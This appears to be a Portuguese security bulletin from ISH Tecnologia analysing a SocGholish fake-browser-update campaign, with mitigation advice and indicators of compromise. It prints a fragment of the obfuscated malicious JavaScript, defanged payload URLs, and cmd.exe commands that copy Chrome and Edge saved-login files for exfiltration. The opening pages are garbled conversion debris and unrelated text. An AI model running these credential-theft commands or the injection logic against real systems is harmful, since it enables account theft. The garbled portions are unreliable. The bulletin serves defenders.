**BOLETIM DE** SEGURANÇA

 $\begin{tabular}{|c|c|} \hline & \multicolumn{3}{|c|}{\multicolumn{2}{c|}{\multicolumn{2}{c|}{\multicolumn{2}{c}}}} \\\hline \end{tabular} \begin{tabular}{|c|c|} \hline \multicolumn{2}{|c|}{\multicolumn{2}{c|}{\multicolumn{2}{c|}{\multicolumn{2}{c|}{\multicolumn{2}{c}}}}\\\hline \multicolumn{2}{|c|}{\multicolumn{2}{c|}{\multicolumn{2}{c|}{\multicolumn{2}{c|}{\multicolumn{2}{c}}}}\\\hline \end{tabular} \begin{tabular}{|c|c|} \hline \multicolumn{2}{$ 

1 ( ) eli<mark>morn</mark>a } driag cha 1

t et a

 $\mathbf{u}_{\mathrm{H}}$ 

ed Las

hamus

**Grupo SocGholish realiza ataques em empresas com atualizações fraudulentas de navegadores**

ora in orașul III-lea în Italia.<br>Legăturilor de la provincia de la provincia de la provincia de la provincia de la provincia de la provincia d

 $\Rightarrow$  $\Rightarrow$   $\lim_{\substack{|\alpha|>1\\ |\beta|+n+1}}\lim_{\substack{|\alpha|+n+1\\ |\beta|+n+1}}\frac{1}{\alpha}\lim_{\substack{|\alpha|>1\\ |\alpha|+n+1}}\frac{1}{\alpha}\lim_{\substack{|\alpha|>1}}\frac{1}{\alpha}\lim_{\substack{|\alpha|>1}}\frac{1}{\alpha}\lim_{\substack{|\alpha|>1}}\frac{1}{\alpha}\lim_{\substack{|\alpha|>1}}\frac{1}{\alpha}\lim_{\substack{|\alpha|>1}}\frac{1}{\alpha}\lim_{\substack{|\alpha|>1}}\frac{1}{\alpha}\lim_{\substack{|\alpha|>1}}\frac{1}{\alpha}\$ 

1. A ofold a change of the seat of the l









Receba alertas e informações sobre segurança cibernética e ameaças rapidamente, por meio do nosso **X**.

## **[Heimdall Security Research](https://twitter.com/heimdallish)**





Acesse boletins diários sobre agentes de ameaças, *malwares*, indicadores de comprometimentos, TTPs e outras informações no *site* da ISH.

# **[Boletins de Segurança](https://ish.com.br/boletins-de-seguranca/) – Heimdall**



#### **CONTAS DO FACEBOOK SÃO INVADIDAS** POR EXTENSÕES MALICIOSAS DE **NAVEGADORES**

Descoberto recentemente que atores maliciosos utilizam extensões de navegadores para realizar o roubo de cookies de sessões de sites como o Facebook. A extensão maliciosa é oferecida como um anexo do ChatGPT.

BAIXAR



#### ALERTA PARA RETORNO DO MALWARE EMOTET!

O malware Emotet após permanecer alguns meses sem operacões refornou cou outro mejo de propagação, via OneNote e também dos métodos já conhecidos via Planilhas e Documentos do Microsoft Office





#### **GRUPO DE RANSOMWARE CLOP** EXPLORANDO VULNERABILIDADE PARA **NOVAS VÍTIMAS**

O grupo de Ransomware conhecido como Cl0p está explorando ativamente a vulnerabilidade conhecida como CVE-2023-0669, na qual realizou o ataque a diversas organizações e expôs os dados no site de data leaks

BAIXAR



P á g i n a 2 | 14



# **SUMÁRIO**







### **LISTA DE TABELAS**







### **LISTA DE FIGURAS**







# <span id="page-5-0"></span>**1 SUMÁRIO EXECUTIVO**

Em abril de 2024, a equipe da eSentire, detectou o comportamento do grupo SocGholish em uma cadeia de ações maliciosas que remontavam a uma infecção originada por uma suposta atualização de navegador. O código malicioso, escrito em JavaScript camuflado, tinha como objetivo passar despercebido e consolidar sua presença no sistema infectado.





## <span id="page-6-0"></span>**2 INFORMAÇÕES SOBRE A AMEAÇA**

Os atacantes recorreram a estratégias engenhosas para extrair informações sigilosas, utilizando principalmente web beacons ocultos em assinaturas de e-mail e em recursos compartilhados na rede, com o intuito de desvendar e explorar a teia de conexões entre diferentes entidades corporativas. O vetor inicial do ataque foi o download de um arquivo nocivo denominado "**Update.js**", apresentado como uma atualização legítima de navegador em um site que havia sido previamente comprometido. Esse arquivo, um JavaScript disfarçado, possuía a assinatura digital (MD5: 44a0b845b30dcdc26c8017a6714c46e9).

A página web em questão exibia um JavaScript injetado, visível na imagem abaixo, e conduzia ao código JavaScript ofuscado, ilustrado na figura abaixo. Esses elementos constituíam as peças-chave da estratégia de infiltração do SocGholish.



*Figura 1 – Código JavaScript injetado.*

<span id="page-6-1"></span>.<br>[function( 0x3ddb03, 0x4110e6){var a0 0x161d32={ 0x2fd221:0x63, 0x5ea4a7:0x55, 0x4b1c51:0x9d"} \_<br>\_0x35fd48:'V&No',\_0x2cf180:'3qsN',\_0x18729f:0x22,\_0x3e8448:0x6f,\_0x42fe0b:'qB9p',\_0x447505:0x8a, \_\_<br>\_0x53e8fd:0xbe,\_0x4390f2:0x70,\_0x45fd65:0x43,\_0x1d4294:0x28c,\_0x1e816e:0x262,\_0x580376:0x213, \_0x195cad:0x289,\_0x4454e4:0x8a,\_0x58cf1a:0xc9,\_0x1334e4:'XuY^',\_0x93e2b9:0x497,\_0x14991c:0x4c0,  $\bar{0}$ 0x479830: 'qB9p', 0x501fa5:0x4b3, 0x593877:0x2fc, 0x3682d2:0x2c3, 0x507654:0x2ee, 0x333371:0x2c6, \_<br>\_0x1a32ab:'NAzu'},a0\_0x1fdf46={\_0xad9e2e:0x257},a0\_0x3b9e3e={\_0x38606f:0xd5},a0\_0x45b402= \_<br>{\_0xb39023:0xe};function \_0x2f6881(\_0x29021b,\_0x158ba8,\_0x410e10,\_0x48dded,\_0x2e7a56){return a0\_0x35d1(\_0x29021b-0x302,\_0x48dded);}function \_0x183155(\_0x2d09a6,\_0x57125a,\_0x2cd06f,\_0x4dd404, \_0x5d1d82){return a0\_0x35d1(\_0x4dd404- -0x118,\_0x57125a);}function \_0x11b54a(<mark>\_0x48e3d1,\_0xdf367f</mark>, \_0x18655b,\_0x2f0297,\_0x513a91){return a0\_0x35d1(\_0xdf367f- -a0\_0x45b402.\_0xb39023,\_0x513a91);}var ex3a61e9=\_0x3ddb03();function \_0x47155c(\_0x41aab8,\_0x1e107e,\_0x3767b7,\_0x3bcc31,\_0x5a18ca){return a0\_0x35d1(\_0x1e107e-a0\_0x3b9e3e.\_0x38606f,\_0x3bcc31);}function \_0x2fb53c(\_0xd7fda4,\_0x28ddd5, \_0x34cdbb,\_0x5073b5,\_0x5ab714){return a0\_0x35d1(\_0x28ddd5- -a0\_0x1fdf46.\_0xad9e2e,\_0x5ab714);}while (!![]){try{var \_0x32f953=parseInt(\_0x2fb53c(-0x4a,-a0\_0x161d32.\_0x2fd221,-a0\_0x161d32.\_0x5ea4a7, -a0\_0x161d32.\_0x4b1c51,a0\_0x161d32.\_0x35fd48))/(-0x1397+-0x1\*0x16bf+0x2a57)+parseInt(\_0x2fb53c(-0xef -0xa2,-0x80,-0x89,a0\_0x161d32.\_0x2cf180))/(0x14f\*0x9+-0x1b47\*0x1+-0xa\*-0x18d)\*(-parseInt(\_0x2fb53c (-a0\_0x161d32.\_0x18729f,-a0\_0x161d32.\_0x3e8448,-0xbf,-0x8a,a0\_0x161d32.\_0x42fe0b))/(-0x23ea +0x1c8b\*-0x1+-0x4\*-0x101e))+parseInt(\_0x183155(a0\_0x161d32.\_0x447505,'GWC@',a0\_0x161d32.\_0x53e8fd, a0\_0x161d32.\_0x4390f2,a0\_0x161d32.\_0x45fd65))/(0x4\*-0x579+-0x26c3+0xa7\*0x5d)\*(-parseInt(\_0x47155c (a0\_0x161d32.\_0x1d4294,a0\_0x161d32.\_0x1e816e,a0\_0x161d32.\_0x580376,a0\_0x161d32.\_0x2cf180,a0\_0x161d32

*Figura 2 – Trecho do JavaScript ofuscado.*

<span id="page-6-2"></span>



Abaixo, mostra o trecho do script desofuscado:



*Figura 3 – Script desofuscado.*

<span id="page-7-0"></span>O código malicioso inicia sua execução verificando a presença da propriedade "**navigator.webdriver**", um indicativo de que o navegador pode estar sob influência de ferramentas de automação como o Selenium. Caso positivo, o script ativa o carregamento de um código malicioso de uma URL específica do SocGholish e cessa sua execução, uma tática para esquivar-se de sistemas de detecção automatizados. Prosseguindo, o script avalia alterações na dimensão da janela do navegador, um sinal de que pode estar em um ambiente monitorado. Detectada tal manipulação, outro script é carregado de uma URL distinta.

O script também investiga se o usuário está acessando um site WordPress, por meio da verificação de cookies específicos. Se identificados, o script interrompe qualquer operação subsequente. Caso as verificações anteriores não se confirmem, o script prepara um ouvinte para capturar movimentos do mouse. Ao registrar o primeiro movimento, o ouvinte é desativado e um novo código é carregado de outra URL, uma estratégia para deflagrar o carregamento apenas após a interação do usuário, driblando mecanismos de detecção que focam em atividades suspeitas durante o carregamento da página.

Por fim, a função \_0x4d8183 é empregada para injetar um elemento de script na página, utilizando uma URL fornecida como parâmetro, criando um elemento '<script>' e inserindo-o no documento. Esse método permite a execução de código externo dentro do contexto da página web.





### Abaixo estão os exemplos de URLs fornecidos no script:

hxxps://ghost.blueecho88[.]com/XnkKYSVbaQg6WzBTaU0mQy0NbxF8QygRLBxpCTsaYT40ClUHLBZkFTsLeA4s WyZDOwt4DixbMFByW3hDZFtvBy4JbEMj

hxxps://ghost.blueecho88[.]com/U5WuWyi3zTI3t5RpZKGCeSDhyytxr4wrIfDNMzb2xQQ55vE9IfrALzbn3DQht4J 5NufcNCG3lGl/t9x5abfKNz3wxDAl/cw3NeXXPDG30w==

hxxps://ghost.blueecho88[.]com/gcGKZ/rj6Q7l47BVtvWmRfK17xej+6gG76DmHvuk1QHx46ZF8+OwReumqBo=

#### *Figura 4 – Scripts fornecidos.*

<span id="page-8-0"></span>Os atores conseguiram acessar e extrair as credenciais de login armazenadas nos navegadores Microsoft Edge e Google Chrome. Eles transferiram essas informações para um arquivo temporário, que foi posteriormente utilizado para a exfiltração dos dados. Esse processo foi realizado por meio de comandos específicos executados pelos agentes da ameaça.

"C:\Windows\System32\cmd.exe" /C type "C:\Users\nome de usuario\AppData\Local\Google\Chrome\User Data\Default\Login Data" >> "C:\Users\nome de usuário\AppData \Local\Temp\2\radC7958.tmp"

"C:\Windows\System32\cmd.exe" /C type "C:\Users\nome de usuário\AppData\Local\Microsoft\Edge\User Data\Default\Login Data" >> "C:\Users\nome de usuário\AppData \Local\Temp\2\rad01734.tmp"

#### *Figura 5 – Extração de credenciais.*

<span id="page-8-1"></span>Prosseguindo com a operação de exfiltração, um comando subsequente foi acionado para efetuar a cópia dos arquivos que armazenam as credenciais de acesso dos navegadores Edge e Chrome. Estes foram movidos para o diretório de downloads de um segundo perfil de usuário no equipamento. Eventuais ocorrências ou erros observados durante o processo foram registrados em um arquivo de log temporário. "**username**" identifica o usuário primariamente comprometido, enquanto "**usename\_2**" se refere a uma segunda conta de usuário presente no sistema.

"C:\Windows\System32\cmd.exe" /C copy "C:\Users\username\AppData\Local\Microsoft\Edge\User Data\Default\Login Data" C:\users\username\_2 \Downloads\0395edg. bin© "C:\Users\nome de usuário\AppData\Local\Google\Chrome\User Data\Default\Login Data"

<span id="page-8-2"></span>C:\users\username\_2\Downloads\0396chr.bin >> "C:\Users\nome de usuário\AppData\Local \Temp\2\rad5914F.tmp"

*Figura 6 – Comando usado para cópia de arquivos de credenciais.*





## <span id="page-9-0"></span>**3 RECOMENDAÇÕES**

Além dos indicadores de comprometimento elencados abaixo pela ISH, poderão ser adotadas medidas visando a mitigação da infecção do referido *malware*, como por exemplo:

#### **Atualize seu software regularmente**

• Mantenha seu sistema operacional, navegadores e todos os aplicativos críticos atualizados para garantir que você tenha as correções para quaisquer vulnerabilidades de segurança.

#### **Use software antivírus e mantenha-o atualizado**

• Um software antivírus de boa reputação pode detectar e remover ameaças conhecidas. Certifique-se de que seu software antivírus está atualizado com as últimas definições de vírus.

### **Eduque-se sobre phishing e malvertising**

• Aprenda a reconhecer sinais de phishing e anúncios suspeitos. Não clique em links ou anúncios que pareçam suspeitos ou venham de fontes não verificadas.

### **Habilite a configuração de segurança mais alta em seu navegador**

• Use configurações que bloqueiem downloads automáticos e solicitem sua permissão antes de executar certos tipos de conteúdo.

#### **Use bloqueadores de anúncios**

• Considere instalar uma extensão de bloqueador de anúncios para reduzir o risco de encontrar malvertising.

#### **Backup regularmente**

• Faça backups regulares dos seus dados importantes para mitigar os danos em caso de uma infecção.

### **Monitore sua rede**

• Use ferramentas para monitorar o tráfego de rede e identificar atividades suspeitas, o que pode ser um indicador de malware.

#### **Restrição de privilégios de usuário**

• Garanta que as contas usadas diariamente em seus dispositivos não tenham privilégios administrativos, a menos que necessário. Isso pode limitar o impacto de qualquer malware que consiga ser executado.





### <span id="page-10-0"></span>**4 INDICADORES DE COMPROMISSOS**

A ISH Tecnologia realiza o tratamento de diversos indicadores de compromissos coletados por meio de fontes abertas, fechadas e também de análises realizadas pela equipe de segurança Heimdall. Diante disto, abaixo listamos todos os Indicadores de Compromissos (IOCs) relacionadas a análise do(s) artefato(s) deste relatório.

### **Indicadores de URL, IPs e Domínios**



Tabela 1 – Indicadores de Compromissos de Rede.

<span id="page-10-1"></span>Obs: Os *links* e endereços IP elencados acima podem estar ativos; cuidado ao realizar a manipulação dos referidos IoCs, evite realizar o clique e se tornar vítima do conteúdo malicioso hospedado no IoC.





# <span id="page-11-0"></span>5 REFERÊNCIAS

- · Heimdall by ISH Tecnologia
- Esentire
- Gbhackers





# <span id="page-12-0"></span>**6 AUTORES**

• Leonardo Oliveira Silva



Página 13|14

